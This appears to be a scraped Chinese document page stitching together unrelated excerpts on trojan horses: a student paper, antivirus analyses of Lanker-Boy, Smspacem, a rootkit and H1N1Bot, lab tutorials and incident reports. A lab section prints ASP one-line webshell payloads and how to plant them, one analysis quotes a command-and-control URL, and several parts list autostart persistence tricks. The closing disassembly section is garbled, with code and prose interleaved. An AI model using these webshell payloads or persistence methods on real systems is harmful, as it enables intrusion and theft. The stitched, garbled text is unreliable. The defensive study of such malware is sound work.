完整版木马分析.doc

- 格式:doc

- 大小:47.00 KB

- 文档页数:8

信息安全课程期末论文题目计算机木马病毒的研究和预防措施学院数学计算机学院专业软件工程年级2011级学生学号***********学生姓名赵鸿伟计算机木马病毒的研究和预防措施摘要随着信息化时代的到来人类社会生活对因特网的需求日益增长,使得计算机网络技术迅速发展和普及。

因特网使得全世界都联系到了一起。

极大的促进了全球一体化的发展。

但是随着互联网的普及和应用的不断发展,各种黑客工具和网络手段导致网络和用户收到财产损失,其中最严重的就是木马攻击手段。

它以其攻击范围广、危害大等特点成为常见的网络攻击技术之一,对整个互联网照成了极大的危害。

本文分析了木马病毒的基本原理,针对木马病毒的特征、传播途径等分析结果,找出计算机感染病毒的原因。

并且对木马病毒的种类、加载技术及现状进行了详细的研究,提出了完善的防范建议。

关键词:木马病毒;网络安全;自动加载;文件劫持;防护;措施AbstractWith the growing demand for information technology era of human social life on the Internet, computer network technology rapid development and popularization. The Internet makes the whole world is linked to together. Greatly contributed to the development of global integration. But with the popularity of the Internet and the continuous development of the application, a variety of hacking tools and network means the network and the user receives property damage, the most serious of which is Trojan attacks. With its wide range of attacks, hazards and other characteristics to become one of the common network attack techniques, the entire Internet according to become great harm.Keywords: Trojan; network security; Automatically loaded;Filehijacked ;protective;measures目录引言 (1)1 木马病毒的概述 (1)1.1木马病毒的基本特征 (1)1.2木马病毒的传播途径 (2)1.3木马病毒病毒的危害 (2)2 木马病毒的现状 (3)2.1特洛伊木马的发展 (4)2.2 木马病毒的种类 (4)3 木马病毒的基本原理 (5)3.1木马病毒的加载技术 (8)3.1.1 系统启动自动加载 (8)3.1.2 文件劫持 (8)3.2 木马病毒的隐藏技术 (8)4 “熊猫烧香”病毒剖析 (9)5 木马病毒的防范 (14)5.1基于用户的防范措施 (15)5.2基于服务器端的防范措施 (17)5.3加强计算机网络管理 (18)总结 (19)参考文献 (19)引言本文简单的介绍木马病毒的制作原理和防护措施,让大家对木马病毒的基本了解。



一、木马简介网购木马“瘦男孩”(Lanker-Boy)通过篡改支付订单数据,以达到劫持受害网友交易资金的目的。

该木马家族最早出现在2014年9月,360QVM组追踪分析Lanker-Boy传播路径估算,国内已有约百万台电脑受到该木马家族的威胁,一些游戏外{过}{滤}挂网站和兼职刷单聊天群是Lanker-Boy木马传播的主要阵地。

网购木马最早在2010年前后出现,与早期的网购木马相比,Lanker-Boy具有更高明的免杀手段,其解密运行恶意代码的机制使传统特征码杀毒引擎不能很好应对,而且该木马作者以Lanker-Boy的账号在各大杀毒软件论坛“主动反馈误报”,通过社工欺骗手段蒙混过关,木马也因此具有更强的传播力和更多的存活空间。

图:“Lanker-Boy”的运作机制二、“Lanker-Boy”名称由来1.为了防止木马重复感染,木马作者在样本中编写了互斥标记,名为“Lanker”。

2.木马加密的DLL文件名为Lanker.dll。

3.从2014年11月至2015年1月,木马作者使用域名传播木马。

4.从2015年1月至2015年3月,木马作者使用http://43.252.231.52/lanker.txt云控木马支付账户配置。

5.从2015年1月至今,木马作者使用Lanker-boy账号在多家国内杀软论坛反馈“误报”,并成功骗取一些杀毒厂商信任,使其去除了原本可以查杀的病毒特征。

三、木马特点1)主动上报传统情况下,木马作者会躲避和杀毒软件的接触,从而避免木马被查杀。

而“Lanker-Boy”的木马作者在编写完木马后,第一时间将木马上传给杀毒厂商,伪装“游戏大厅”的程序被误报,要求杀毒厂商删除病毒特征。

而国内某些厂商收到木马后,不但没能及时发现,反而去除了原本可以查杀的特征。

根据VirusTotal扫描显示,截止2015年4月7日,全球安全厂商中仅有360可以查杀“Lanker-Boy”的重要组件Lanker.dll。

Android木马Smspacem分析报告Android木马Smspacem分析报告安天实验室Android木马Smspacem分析报告安天实验室一、基本信息病毒名称:Trojan/Android.Smspacem病毒类型:木马样本MD5:60CE9B29A6B9C7EE22604ED5E08E8D8A样本长度: 1855,053 字节发现时间:2011.05.22感染系统:Android 2.1及以上二、概述Smspacem木马主要行为是在开机时自启动,被该恶意软件感染的设备会自动获取手机用户通讯录中的信息(联系人名称、电话号码、Email等),自动向其联系人电话发送短信,其内容为事先编辑好的,如“现在无法通话,世界末日即将来临”等;该软件还试图访问指定的主机服务,并将从被感染设备的通讯录中获得的邮箱地址发送到远程服务器上;最后还会将被感染设备的壁纸修改为事先设定好的图像。

当被该恶意软件感染的设备接收短信时,短信将被拦截,并且该恶意软件将删除短信数据库中的短信,并且向该短信的发送地址发送一条事先编辑好的信息,如“现在无法通话,世界末日即将来临”等。

这一类的木马主要由最近关于世界末日将于2011年5月21日来临的新闻所引起。

抵御木马的关键是用户要对自己的设备进行安全设置,并在安装软件后查看其权限中是否存在敏感的权限等。

图 1 Holy软件界面及特殊权限三、样本特征3.1敏感权限●允许应用程序访问设备的手机功能:有此权限的应用程序可以确定此手机的号码和序列号、是否正在通话、以及对方的号码等。

●允许应用程序发送短信:恶意应用程序可能会不经您的确认就发送信息,给您产生费用。

●允许应用程序写入手机或 SIM 卡中存储的短信:恶意应用程序可借此删除您的信息。

●允许应用程序读取您的手机或 SIM 卡中存储的短信:恶意应用程序可借此读取您的机密信息。

●允许应用程序接收和处理短信:恶意应用程序可借此监视您的信息,或者将信息删除而不向您显示。

⼀个Trojan⽊马病毒的分析(⼀)⼀、基本信息 样本名称:Rub.EXE 样本⼤⼩:21504 字节 病毒名称:Trojan.Win32.Rootkit.hv 加壳情况:UPX(3.07) 样本MD5:035C1ADA4BACE78DD104CB0E1D184043 样本SHA1: BAD1CE555443FC43484E0FACF8B88EA8756F78CB 病毒⽂件的组成: 病毒母体⽂件Rub.EXE MD5:035C1ADA4BACE78DD104CB0E1D184043 病毒母体释放的⽂件owwesc.exe(随机字母组成的⽂件名并且是病毒母体Rub.EXE脱UPX 壳后的⽂件) MD5: CC7E53EBCE40AC0BFE07FAF3592C210A 病毒母体释放的⽂件hra33.dll MD5: 5B845C6FDB4903ED457B1447F4549CF0\ ⼆、样本脱壳 对病毒母体⽂件Rub.EXE进⾏查壳,使⽤DIE.exe查壳软件查壳的结果如下。

病毒母体⽂件被加了UPX壳,并且病毒的开发⼯具Microsoft Visual C/C++(6.0)。

UPX壳脱壳难度不⼤,根据脱壳的ESP定律,对病毒母体⽂件进⾏脱壳处理,然后开始对脱壳的病毒母体⽂件进⾏病毒的⾏为分析。

\ 三、样本病毒⾏为分析 1. 尝试打开注册表"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\.Net CLR",判断该注册表是否存在。

\ 2. 如果注册表项"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\.Net CLR"存在则为主线程设置服务派遣例程。

2.1 下⾯详细的分析病毒进程设置的服务派遣例程的⾏为。

2.1.1 为主线程服务控制设置服务请求处理过程函数,服务请求处理函数根据相关的控制命令nServiceControlStatus设置服务的状态。

【详细解析木马病毒对电脑的破坏】木马同病毒不是很一样病毒主要以破坏数据,破坏软硬件为目的木马则主要以偷窃数据,篡改数据为目的中木马后有可能对丢失上网帐号,各种口令和用户名,远程控制你的电脑,远程控制开启你机器的外围设备“木马”程序是目前比较流行的病毒文件,与一般的病毒不同,它不会自我繁殖,也并不“刻意”地去感染其他文件,它通过将自身伪装吸引用户下载执行,向施种木马者提供打开被种者电脑的门户,使施种者可以任意毁坏、窃取被种者的文件,甚至远程操控被种者的电脑深度系统。

“木马”与计算机网络中常常要用到的远程控制软件有些相似,但由于远程控制软件是“善意”的控制,因此通常不具有隐蔽性;“木马”则完全相反,木马要达到的是“偷窃”性的远程控制,如果没有很强的隐蔽性的话,那就是“毫无价值”的。

一个完整的“木马”程序包含了两部分:“服务器”和“控制器”。

植入被种者电脑的是“服务器”部分,而所谓的“黑客”正是利用“控制器”进入运行了“服务器”的电脑。

运行了木马程序的“服务器”以后,被种者的电脑就会有一个或几个端口被打开,使黑客可以利用这些打开的端口进入电脑系统,安全和个人隐私也就全无保障了!“木马”全称是“特洛伊木马(TrojanHorse)”,原指古希腊士兵藏在木马内进入敌方城市从而占领敌方城市的故事。

在Internet上,“特洛伊木马”指一些程序设计人员(或居心不良的马夫)在其可从系统之家上下载(Download)的应用程序或游戏外挂、或网页中,包含了可以控制用户的计算机系统或通过邮件盗取用户信息的恶意程序,可能造成用户的系统被破坏、信息丢失甚至令系统瘫痪。

一、木马的特性特洛伊木马属于客户/服务模式。

它分为两大部分,既客户端和服务端。

其原理是一台主机提供服务(服务器端),另一台主机接受服务(客户端),作为服务器的主机一般会打开一个默认的端口进行监听。

如果有客户机向服务器的这一端口提出连接请求,服务器上的相应程序就会自动运行,来答应客户机的请求。

个人对于常见木马特征的简析摘要:木马的危害性在于它对电脑系统强大的控制和破坏能力,窃取密码、控制系统操作、一旦木马被植入你的机器,攻击者就可以象操作自己的机器一样控制你的机器,甚至可以远程监控你的所有操作。

本文对木马共性做了一次简析,为相关问题的解决提供参考依据。

关键词:脚本植入;隐藏性;植入端口;木马端口连接一、木马的共同特性一般的木马都有客户端和服务器端两个执行程序,其中客户端是用于攻击者远程控制植入木马的机器,服务器端程序即是木马程序。

攻击者要通过木马攻击你的系统,他所做的第一步是要把木马的服务器端程序植入到你的电脑里面。

二、木马传播途径及运行原理目前木马入侵的主要途径还是先通过一定的方法把木马执行文件弄到被攻击者的电脑系统里,如邮件、下载等,然后通过一定的提示故意误导被攻击者打开执行文件,比如故意谎称这是个木马执行文件是你朋友送给你贺卡,可能你打开这个文件后,确实有贺卡的画面出现,但这时可能木马已经悄悄在你的后台运行了。

一般的木马执行文件非常小,大到都是几K到几十K,如果把木马捆绑到其它正常文件上,你很难发现的,所以,有一些网站提供的软件下载往往是捆绑了木马文件的,在你执行这些下载的文件,也同时运行了木马。

木马也可以通过Script、ActiveX及Asp、Cgi交互脚本的方式植入,由于浏览器在执行Script脚本上存在一些漏洞,攻击者可以利用这些漏洞传播木马,甚至直接对浏览者电脑进行文件操作等控制,木马还可以利用系统的一些漏洞进行植入。

木马在被植入攻击主机后,它一般会通过一定的方式把入侵主机的信息,如主机的IP地址、木马植入的端口等发送给攻击者,这样攻击者有这些信息才能够与木马里应外合控制攻击主机。

三、木马隐藏特性的主要表现在运行前,很一些木马经常故意弄成Txt、Html等你认为对你系统没有多少危害性质的文件图标。

在运行中,木马的作者也意识到如果程序打开后像早期木马一样没有什么反应的话,他们往往会有采取行动杀除木马。

课程编写别内容题名称L003001041-一句话木马测试分析与要求熟悉一句话木马的原理,掌握一句话木马的使用以及防御方法(虚拟PC)操作系统类型:windows server 2003和windows XP professional,网络接口:本地连接连接要求PC 网络接口,本地连接与实验网络直连描述中国菜刀环境描述1、学生机与实验室网络直连;2、VPC1与实验室网络直连;3、学生机与VPC1物理链路连通;知识黑客在注册信息的电子邮箱或者个人主页等中插入类似如下代码:<%execute request("value")%>其中value是值,所以你可以更改自己的值,前面的request就是获取这个值<%eval request("value")%>(现在比较多见的,而且字符少,对表单字数有限制的地方特别的当知道了数据库的URL,就可以利用本地一张网页进行连接得到Webshell。

(不知道数据库也可以request("value")%>这个文件被插入到哪一个ASP文件里面就可以了。

)这就被称为一句话木马,它是基于B/S结构的。

内容理解该漏洞的实现过程步骤学生登录实验场景的操作1、学生单击“网络拓扑”进入实验场景,单击windows2003中的“打开控制台”按钮,进入目标我们把windows2003机器作为服务机(ip地址为192.168.1.154,不固定)2、学生输入账号Administrator ,密码123456,登录到实验场景中的Windows server 2003,在该网站,并且能够正常访问。

如图所示:3、学生输入账号Administrator ,密码123456,登录到实验场景中的Windows XP Professional。

4.打开windows 2003上的网站,我们通过名小子或者啊D获取到了后台地址(这两个工具的使用方法和啊Dsql注入实例),以及用户名和密码(均是admin),然后登陆进去。

实验 1 木马攻击与防范一、实验目的通过对木马的练习,使读者理解和掌握木马传播和运行的机制;通过手动删除木马,掌握检查木马和删除木马的技巧,学会防御木马的相关知识,加深对木马的安全防范意识。

二、实验原理木马的全称为特洛伊木马,源自古希腊神话。

木马是隐藏在正常程序中的具有特殊功能的恶意代码,是具备破坏、删除和修改文件、发送密码、记录键盘、实施DoS 攻击甚至完全控制计算机等特殊功能的后门程序。

它隐藏在目标计算机里,可以随计算机自动启动并在某一端口监听来自控制端的控制信息。

1.木马的特性木马程序为了实现其特殊功能,一般应该具有以下性质:(1) 伪装性:程序将自己的服务器端伪装成合法程序,并且诱惑被攻击者执行,使木马代码会在未经授权的情况下装载到系统中并开始运行。

(2) 隐藏性:木马程序同病毒程序一样,不会暴露在系统进程管理器内,也不会让使用者察觉到木马的存在,它的所有动作都是伴随其它程序进行的,因此在一般情况下使用者很难发现系统中有木马的存在。

(3) 破坏性:通过远程控制,攻击者可以通过木马程序对系统中的文件进行删除、编辑操作,还可以进行诸如格式化硬盘、改变系统启动参数等恶性破坏操作。

(4) 窃密性:木马程序最大的特点就是可以窥视被入侵计算机上的所有资料,这不仅包括硬盘上的文件,还包括显示器画面、使用者在操作电脑过程中在硬盘上输入的所有命令等。

2.木马的入侵途径木马入侵的主要途径是通过一定的欺骗方法,如更改图标、把木马文件与普通文件合并,欺骗被攻击者下载并执行做了手脚的木马程序,就会把木马安装到被攻击者的计算机中。

木马也可以通过Script 'ActiveX及ASRCGI交互脚本的方式入侵,由于微软的浏览器在执行Script 脚本上存在一些漏洞,攻击者可以利用这些漏洞诱导上网者单击网页,这样IE 浏览器就会自动执行脚本,实现木马的下载和安装。

木马还可以利用系统的一些漏洞入侵,如微软的IIS 服务器存在多种溢出漏洞,通过缓冲区溢出攻击程序造成IIS 服务器溢出,获得控制权限,然后在被攻击的服务器上安装并运行木马。

网络中的木马探寻分析[摘要] 网络越来越多地参与人们的生活,网络安全防范越来越重要。

常见的网络攻击,就是利用网络木马来控制别人的电脑以达到自己的目的。

所以,我们有必要了解木马的攻击方式和它如何被植入我们的电脑以及对它的防范措施。

[关键词] 木马木马攻击激活方式防范木马木马,又名特洛伊木马,其名称取自古希腊神话的特洛伊木马记,它是一种基于远程控制的黑客工具,具有很强的隐蔽性和危害性。

为了达到控制服务端主机的目的,木马往往要采用各种手段达到激活自己、加载运行的目的。

让我们一起来看看网络中木马惯常的生存方式虽然黑客攻击的过程复杂多变,但是仍然具有规律可循。

总体来说,网络攻击过程可划分为7个步骤,具体见表1所示。

其中,第一步和第二步属于攻击前的准备阶段,第三步属于攻击的实施阶段,最后两步属于攻击的善后阶段。

在第一步中,常用的攻击手段就是植入木马程序。

在网络个体中植入木马后,黑客们可以通过激活木马程序,来达到他们的目的,他们常用的手段有如下几种:(1)在win.ini中启动;(2)修改关联文件;(3)捆绑文件;(4)在system.ini中启动;(5)利用注册表加载运行;(6)在autoexec.bat和config.sys中加载运行;(7)在winstart.bat中启动;(8)“反弹端口”型木马的主动连接方式。

下面,让我们一起来详细看一下木马常用的激活方式。

1.在win.ini中启动在win.ini的[windows]字段中有启动命令“load=”和“run=”,在一般情况下“=”后面是空白的,如果后面跟着程序,比如:run=c:\\windows\\file.exe load=c:\\windows\\file.exe这个file.exe很可能就是木马程序!2.修改文件关联修改文件关联是木马们常用手段(主要是国产木马,老外的木马大都没有这个功能),比方说,正常情况下txt文件的打开方式为notepad.exe文件,但一旦中了文件关联木马,则txt文件打开方式就会被修改为用木马程序打开,如著名的国产木马冰河。

木马总结报告木马总结报告随着计算机技术的快速发展,网络攻击手段也不断进化,其中一种最为常见且危害性较大的攻击就是木马病毒。

木马病毒是指以伪装成合法程序的方式,通过植入恶意代码,对计算机进行攻击和控制的一种恶意软件。

本次木马总结报告旨在总结和分析近期发生的木马攻击事件,以提供有效的防范措施和保护网络安全。

以下是报告的主要内容:1.攻击形式和目标:根据近期的木马攻击事件可看出,攻击形式多样化,包括通过电子邮件附件传播、植入恶意网页以及利用网络漏洞进行攻击等。

攻击目标主要集中在财务部门、企业及个人的敏感信息和关键数据。

2.攻击手段和特征:木马病毒通常具备隐蔽性和变异性,常使用加密技术和反调试等手段进行隐藏,使得其难以检测和防御。

同时,木马还会利用系统漏洞和弱密码等来入侵目标系统,以获取敏感信息或者进行远程控制。

3.攻击后果和风险:木马病毒的后果严重,一旦感染,木马将会执行各种恶意活动,如窃取个人账户信息、传播恶意软件、控制计算机进行攻击等。

这些活动对个人隐私和敏感信息的安全造成了极大威胁。

4.木马防御措施:为了有效防范木马病毒的攻击,我们应采取以下措施:- 安装并定期更新杀毒软件和防火墙,及时检测和拦截木马病毒的入侵。

- 注意电子邮件的来源和附件,避免点击未知链接或打开未知附件。

- 及时更新操作系统和软件补丁,以修补可能存在的系统漏洞。

- 加强账号和密码管理,使用复杂且安全的密码,并定期更换密码。

- 建立网络安全宣传教育机制,提高员工对网络安全的意识和警惕性。

5.应急响应和处置措施:一旦发生木马攻击,我们需要迅速采取应急响应和处置措施,包括:- 断开与外界的网络连接,将被感染的计算机隔离。

- 尽快启用预先设定的应急响应计划,采取适当的措施进行恢复和修复。

- 对被感染计算机进行全面扫描和清除木马病毒,并修复和加固系统漏洞。

- 监控网络活动和日志,寻找攻击来源和方法,以便后续追查。

总结:木马病毒是一种具有隐蔽性和变异性的恶意软件,给我们的计算机和网络安全造成了严重威胁。

简单木马分析与防范电脑已经走进我们的生活,与我们的生活息息相关,感觉已经离不开电脑与网络,对于电脑安全防范,今天小编在这里给大家推荐一些电脑病毒与木马防范相关文章,欢迎大家围观参考,想了解更多,请继续关注。

一、前言病毒与木马技术发展到今天,由于二者总是相辅相成,你中有我,我中有你,所以它们之间的界限往往已经不再那么明显,相互之间往往都会采用对方的一些技术以达到自己的目的,所以现在很多时候也就将二者直接统称为“恶意代码”。

这次我打算用两篇文章的篇幅来讨论病毒与简单的木马相互结合的分析与防范方法。

本篇也就是第一篇,讨论的是利用只有服务器端的木马程序实现“病毒”的启动。

而在下一篇中,我会讨论既有服务器端又有客户端的木马程序与“病毒”相结合的分析与防范。

二、简单木马的原理由于木马技术与计算机网络息息相关,所以也就离不开Socket套接字编程。

这里我不打算详述Socket套接字编程的细节,这个在MSDN上有非常详细的讲述,无非就是根据套接字的编程的流程,将相应的内容填入“模板”。

而既然要实现通信的效果,就需要遵循一个通信模型,木马一般都是C/S(客户端/服务端)模式的。

本篇文章所要论述的,虽然不涉及客户端的编写,但实际上我只不过是把cmd程序当成了客户端,因此本质上还是C/S模式的。

C/S模型的开发,需要在服务器端(欲攻击的计算机)上绑定一个IP 地址和一个端口号,然后进行监听,等待客户端(攻击方)的连接。

客户端则是向相应的IP地址和端口号发起连接,服务器端接受后,双方就可以开始进行通信,这就是基于TCP协议的通信,也是接下来要用到的方法。

另外还有一种基于UDP协议的方法,这种方法是在服务器端进行相应的绑定后,客户端不需要进行连接直接就可以和服务器进行通信。

可见,TCP要比UDP可靠,而UDP要比TCP效率高。

本篇文章所论述的服务器端编程的基本原理如下:1、打开一通信通道(绑定某个端口)并告知本地主机,它在某一个地址上接收客户请求。

冰河木马攻击与防范分析摘要:黑客和病毒是计算机网络安全普遍的威胁,其中尤以木马病毒最为典型,且流传最广。

它的危害在于赤裸裸的偷偷监视别人和盗窃别人的密码、数据等,对于网络用户而言,这是一个巨大的安全威胁。

冰河木马是国人编写的木马经典之作,文章就冰河木马远程控制的实现原理及消除办法进行探讨,对木马隐藏和启动的实现原理进行分析,揭示木马的工作机制,并提出相关的解决办法,给出木马的防治策略。

提示人们要时刻注意网络安全,保证自身利益不要受到侵害,对广大的网络用户来说是具有非常重要的意义的。

关键词:冰河木马;隐藏;端口;加载;启动;服务端;客户端;远程控制1 绪论随着人类生活水平的逐渐提升,网络已成为人们生活中必不可少的一个部分,但是网络的安全问题让人们不得不担忧。

尤其是近几年,网络业务越来越多,许许多多的人采用了网络的方式来处理自己的日常生活事务,电子银行、网上购物已成为人们处理事务的常事了。

但是由于一些不法分子企图通过网络的方式来谋取非法的利益,尤其是一些敏感领域及一些数额较大的交易,更是成为了不法分子攻击的目标,给广大的网络用户带来了巨大的安全威胁,并造成了许多难以估计的损失。

黑客和计算机病毒是网络安全最为普遍的威胁。

特洛伊木马就是这样的一种病毒,它没有自我复制能力,但它的特点是伪装成一个实用工具或者一个可爱的游戏,这会诱使用户将其安装在PC或者服务器上。

而完整的木马程序一般由两个部分组成:一个是服务器程序,一个是控制器程序。

“中了木马”就是指安装了木马的服务器程序,若你的电脑被安装了服务器程序,则拥有控制器程序的人就可以通过网络控制你的电脑,为所欲为,这时你电脑上的各种文件、程序,以及在你电脑上使用的帐号、密码就无安全可言了。

而冰河木马是国人编写的木马的经典之作,文章就冰河木马远程控制的实现原理及消除办法进行探讨,揭示木马普遍的工作原理,并提出相关的解决办法,提示人们要时刻注意网络的安全,保证自身利益不要受到侵害,对广大的网络用户而言是具有非常重要的意义的。

木马攻击实验报告木马攻击实验报告引言:在当今数字化时代,网络安全问题变得日益严峻。

木马攻击作为一种常见的网络攻击手段,给个人和企业的信息安全带来了巨大威胁。

为了更好地了解木马攻击的原理和防范方法,我们进行了一系列的实验并撰写本报告。

一、实验背景1.1 木马攻击的定义和特点木马攻击是一种通过在目标计算机上植入恶意软件的方式,以获取目标计算机的控制权或者窃取敏感信息的行为。

与其他病毒相比,木马病毒更加隐蔽,不容易被发现和清除,给受害者带来的损失更大。

1.2 实验目的通过实验,我们旨在深入了解木马攻击的原理和过程,掌握常见木马的特征和防范方法,并提高对网络安全的意识和保护能力。

二、实验过程2.1 实验环境搭建我们搭建了一个包含受害机、攻击机和网络设备的实验环境。

受害机是一台运行Windows操作系统的计算机,攻击机则是一台具备攻击能力的计算机。

两台计算机通过路由器连接在同一个局域网中。

2.2 木马攻击实验我们选择了常见的典型木马病毒进行实验,包括黑客常用的远程控制木马、键盘记录木马和数据窃取木马。

通过在攻击机上模拟黑客行为,我们成功地将这些木马病毒传输到受害机上,并获取了受害机的控制权和敏感信息。

2.3 实验结果分析通过实验,我们发现木马病毒的传播途径多种多样,包括电子邮件附件、下载软件、网络漏洞等。

木马病毒一旦感染到目标计算机,往往会在后台默默运行,窃取用户的隐私信息或者利用受害机进行更大范围的攻击。

三、实验反思3.1 实验中的不足之处在实验过程中,我们发现自身的网络安全意识和知识储备还有待提高。

在木马攻击的防范方面,我们对于防火墙、杀毒软件等防护工具的使用和配置还不够熟练,需要进一步学习和实践。

3.2 实验的启示和收获通过本次实验,我们深刻认识到了木马攻击的危害性和普遍性。

我们意识到加强网络安全意识和技术防范的重要性,不仅要保护自己的计算机和信息安全,还要积极参与到网络安全的维护中。

四、防范木马攻击的建议4.1 加强网络安全意识提高个人和企业对网络安全的重视程度,定期进行网络安全培训,学习常见的网络攻击手段和防范方法。

网络中的木马病毒泄密事件解析网络间谍案调查中,有关部门从政府某部门的内部电脑网络发行了非法外联的情况,并在许多内部电脑中检测出了不少特制的木马程序,检测结果表明,所有入侵木马的连接都指向境外的特定间谍机构。

案例某政府网络包括涉密网、内部网(业务网)、外部网(公开网站等)三个部分。

其中,政务内网、外网承载着财政、审计等功能。

总的节点有数千台,院内网段有40 多个。

而涉密网中存储着政务中的各种机要文件,如全省的核心经济数据、省重要干部信息、中央下发的涉密工作文件等。

出于安全的考虑,该政务网络中的涉密网与政务内、外网进行了物理隔离。

两个网络的数据不能相互通信。

而涉密网也与因特网隔离,保证了涉密数据不外泄。

然而在日常工作中,涉密网中的的某个职员想在因特网上进行数据查询,考虑到去政务外网中查询不太方便,该职员就在涉密网终端上通过连接政务外网网线的方式,访问了因特网。

该职员在因特网上浏览网页时,访问了某个论坛,而这个论坛正好被黑客攻击了,网页上被挂了利用“网页木马生成器”打包进去的灰鸽子变种病毒。

黑客利用“自动下载程序技术”,让该职员在未察觉的情况下被种植了木马。

“灰鸽子”是反弹型木马,能绕过天网等大多数防火墙的拦截,中木马后,一旦中毒的电脑连接到Internet,远程攻击者就可以完全控制中马后的电脑,可以轻易地复制、删除、上传、下载被控电脑上的文件。

机密文件在该涉密网职员毫不知情的情况下被窃取,最终造成了重大泄密事件。

随着政府上网工程的不断开展,我国计算机及网络泄密案件也在逐年增加。

据报道,在上年的一起网络间谍案调查中,有关部门从政府某部门的内部电脑网络发行了非法外联的情况,并在许多内部电脑中检测出了不少特制的木马程序,检测结果表明,所有入侵木马的连接都指向境外的特定间谍机构。

专业部门进行检测时,测出的木马很多还正在下载、外传资料,专业人员当即采取措施,制止了进一步的危害。

非法外联的威胁现在,一些安全性较高的内部网络(如政府部门、军事部门的网络)常常与外部网络(如Internet)实施物理隔离,以确保其网络的安全性。

关于windows激活程序的⽊马病毒分析及处置⽅法客户电脑中毒,锁定⼏个病毒进程。

EDR杀毒、⽊马专杀⼯具⽆法处置,该现象是和深信服外⽹AF防⽕墙联动后发现的⾏为,EDR⽆感知。

该病毒特征为,每⽇早上⽤户开机,均检查到外链恶意域名。

深信服官⽅提供的专杀⼯具和EDR都没有查到病毒,我搜索⽹络相关内容,发现该病毒是微软激活⼯具释放的“⿇辣⾹锅”⽊马病毒,详见如下其中⼯具③:暴风激活V16.2,被评定为危险级别激活程序。

该程序为Windows激活程序。

该激活程序的分析结果如下:的域名和wuhost.exe的进程与我们发现的问题完全⼀致,⾄此,判定为客户运⾏该Windows激活⼯具“暴风激活”植⼊的⽊马病毒。

⽬前该病毒存在公司多台电脑中,且多种杀毒软件均⽆法处置,希望深信服能够给出⽅案。

⽂章扩展链接如下:[技术原创] 如何看待所谓“Windows/Office激活⼯具”处置经过1. 经分析,EDR等杀毒软件⽆法查到病毒,基本判定病毒进程被隐藏保护起来,使⽤卡巴斯基的TDSSkiller专杀⼯具进⾏查杀,发现病毒并重启电脑。

TDSSkiller(恶意软件清理助⼿)是⼀个可以检测并清除已知和未知的rootkit的辅助⼯具。

Rootkit其主要功能是隐藏其他程序进程的软件。

攻击者⽤来隐藏其踪迹并保留管理员访问权限的⼯具。

TDSSKiller能够帮助我们扫描出恶意软件并删除。

2.通过卡巴斯基云引擎UDS——Urgent Detection System(紧急侦测系统该引擎基于⿊名单算法,与已有云上病毒库进⾏⽐对,不是基于病毒特征引擎),扫描到:UDS:DangerousObject.Multi.Generic 提⽰恶意对象,⾼风险。

由于没有在客户⾝边守护,客户删除后重启电脑,⽆法继续跟踪溯源到MD5值。

重启后该软件⽆记录。

3.删除掉恶意隐藏⼯具后,使⽤EDR全盘杀毒,很快病毒就暴露出来,以下为查杀结果4.⾄此,该病毒被正常删除,后期还会重启该电脑跟踪问题。

完整版-木马分析 一个木马的分析 第一次详细分析木马,不足之处请见谅。 这个木马一共4KB,是个比较简单的程序,所以分析起来也不是很难。下面开始正式分析。 这是程序的主题函数,一进来就是三个初始化的call,然后就是一个大的循环,程序就是在这个循环之中不停的运行着。 跟进第一个call: 函数首先创建了一个hObject变量~用于存放创建的互斥对象句柄。mov [ebp+hObject], start proc near eax就是将创建的互斥句柄传送到 call sub_401481hObject中。这里是创建了一个名为 call sub_401092 H1N1Bot的互斥对象。然后调用 call sub_4011AE loc_4014C4: GetLastError得到错误码~这里加 call sub_4013D5 入程序已经有一份实例在运行了~则 call sub_40143F push 0EA60h ; 这个互斥对象就是创建过了的~就是dwMilliseconds 得到错误代码为0B7h的值。通过查 call Sleep 询msdn发现:0b7h含义是Cannot jmp short loc_4014C4 start endp create a file when that file already exists.所以这样就防止了木马程序同时打开了多份。当返回值是0B7h的时候~调用ExitProcess退出程序。总结来说这个call就是检查程序是否已经打开~要是打开过了就退出。 进入401092的call,由于这hObject = dword ptr -4 个函数代码过多,就不贴详细的.text:00401481 代码了。函数定义了两个局部字.text:00401481 push ebp 符串数组ExistingFileName,.text:00401482 mov ebp, esp String2(这里是ida分析给出的名.text:00401484 add esp, 0FFFFFFFCh 字)和一个文件指针。函数先将.text:00401487 push offset Name ; 这两个数组用零填充,然后调用"H1N1Bot" GetModuleFileNameA得到当前.text:0040148C push 0 ; 程序的完整路径,并将结果存放bInitialOwner 在ExistingFileName中。在调用.text:0040148E push 0 ; SHGetFolderPathA并将结果存lpMutexAttributes 放在String2中。 .text:00401490 call CreateMutexA SHGetFolderPathA可以获.text:00401495 mov [ebp+hObject], eax 取系统文件夹,这里他的参数值.text:00401498 call GetLastError 是0x1c。 .text:0040149D cmp eax, 0B7h Const .text:004014A2 jz short loc_4014A6 CSIDL_LOCAL_APPDATAH1C调用ExitProcess退出程序. (用户)\本地设置\应用程序数.text:004014A4 leave 据。即如果以administration身.text:004014A5 retn 份登录获得的是C:\DocumentsandSettings\Administrator\Local Settings\Applicaton Data\路径。 然后调用lstrcatA这个函数在String2的后面加上\\winvv.exe。然后比较String2和ExistingFileName是否相同,不同则把自身复制到ExistingFileName中,最后运行复制 过去的文件,自身退出。 总体来讲第二个call就是路径检查的。 3. 进入4011AE的call,这个函数就是实现程序的开机运行,手法也很简单。就是在注册表中创建键值。位置在Software\Microsoft\Windows\CurrentVersion\Run\,键值叫做Windows Update,其迷惑作用。 4(下面我们进入这个木马的核心程序。大循环。4013D5的call sub_4013D5 proc near lpString = dword ptr -4 push ebp mov ebp, esp add esp, -4 push 40h ; flProtect push 